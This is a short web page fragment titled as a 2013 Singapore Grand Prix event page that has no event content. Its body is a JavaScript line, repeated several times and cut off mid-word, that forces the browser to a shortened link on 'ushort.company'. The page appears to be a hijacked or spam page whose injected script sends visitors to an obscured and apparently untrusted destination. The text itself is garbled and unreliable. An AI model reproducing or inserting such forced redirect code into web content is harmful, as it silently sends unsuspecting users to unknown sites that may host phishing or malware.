
SingTel Singapore Grand Prix 2013
September 22, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...